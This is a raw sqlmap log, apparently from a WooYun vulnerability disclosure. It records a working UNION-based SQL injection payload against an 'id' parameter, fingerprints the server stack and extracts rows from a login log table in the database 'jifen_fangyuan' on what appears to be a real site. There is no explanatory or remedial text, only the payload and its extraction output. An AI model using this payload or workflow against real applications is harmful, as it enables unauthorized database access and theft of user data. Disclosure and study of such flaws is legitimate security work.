 sqlmap
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: id=-4356 UNION ALL SELECT NULL,CONCAT(0x7176707a71,0x5a566c4a6548516d4a4a,0x7171706a71)
,NULL,NULL,NULL-- &nid=111
---
[16:16:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0
[16:16:16] [INFO] fetching columns 'ip, user_id' for table 'ywy_login_log' in database 'jifen_fangyu
an'
[16:16:16] [WARNING] reflective value(s) found and filtering out
[16:16:16] [INFO] the SQL query used returns 2 entries
[16:16:16] [INFO] retrieved: "user_id","varchar(20)"
[16:16:17] [INFO] retrieved: "ip","varchar(20)"
[16:16:17] [INFO] fetching entries of column(s) 'ip, user_id' for table 'ywy_login_log' in database
'jifen_fangyuan'
[16:16:17] [INFO] the SQL query used returns 337 entries
[16:16:17] [INFO] retrieved: "127.0.0.1","admin"
[16:16:17] [INFO] retrieved: "127.0.0.1","admin"
[16:16:18] [INFO] retrieved: "127.0.0.1","admin"
[16:16:18] [INFO] retrieved: "127.0.0.1","admin"
[16:16:18] [INFO] retrieved: "127.0.0.1","admin"
[16:16:19] [INFO] retrieved: "127.0.0.1","admin"
[16:16:20] [INFO] retrieved: "127.0.0.1","admin"
[16:16:20] [INFO] retrieved: "127.0.0.1","admin"
[16:16:20] [INFO] retrieved: "127.0.0.1","admin"
[16:16:20] [INFO] retrieved: "127.0.0.1","admin"
[16:16:20] [INFO] retrieved: "127.0.0.1","admin"
[16:16:21] [INFO] retrieved: "127.0.0.1","admin"
[16:16:21] [INFO] retrieved: "127.0.0.1","admin"
[16:16:21] [INFO] retrieved: "127.0.0.1","admin"
[16:16:21] [INFO] retrieved: "127.0.0.1","admin"
[16:16:22] [INFO] retrieved: "127.0.0.1","admin"
[16:16:22] [INFO] retrieved: "127.0.0.1","admin"
[16:16:22] [INFO] retrieved: "::1","admin"
[16:16:22] [INFO] retrieved: "192.168.58.1","admin"
www.wooyun.org